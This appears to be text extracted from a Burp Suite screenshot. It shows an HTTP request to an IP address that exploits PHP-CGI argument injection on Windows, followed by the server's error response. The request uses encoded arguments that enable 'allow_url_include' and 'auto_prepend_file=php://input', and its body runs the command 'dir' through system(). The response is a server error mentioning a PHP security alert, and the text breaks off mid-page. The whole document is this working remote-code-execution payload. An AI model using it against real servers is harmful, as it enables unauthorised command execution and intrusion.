 Send Cancel < > Target: https://112.172.13.163
Request
Raw Params Headers Hex XML
POST /php-cgi/php-cgi.exe?%add+allow_url_include%3d1+%add+auto_prepend_file%3dphp://input HTTP/1.1
Host: 1
Content-Length: 25
<?php system("dir")?>
Response
Raw Headers Hex HTML Render
</head>
<body>
<h1>Server error!</h1>
<p>
The server encountered an internal error and was
unable to complete your request.
</p>
<p>
Error message:
<br />malformed header from script 'php-cgi.exe': Bad header: &lt;b&gt;Security Alert!&lt;/b&gt; The
PHP
</p>
<p>
If you think this is a server error, please contact